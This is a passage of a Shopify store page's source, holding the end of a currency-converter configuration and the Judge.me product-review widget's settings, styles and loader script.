Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "Rs. {{amount}}", money_with_currency_format: "Rs. {{amount}}", userCurrency: "INR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "INR".split(',') || ''; window.bucksCC.config.cartCurrency = "INR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FF8300","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FF8300","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"timestamp","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#01A70A","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Aswini","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Aswini"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #01A70A;--jdgm-secondary-color: rgba(1,167,10,0.1);--jdgm-star-color: #FF8300;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #01A70A;--jdgm-paginate-color: #01A70A;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #01A70A}.jdgm-histogram__bar-content{background-color:#01A70A}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#01A70A}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FF8300}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Aswini'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
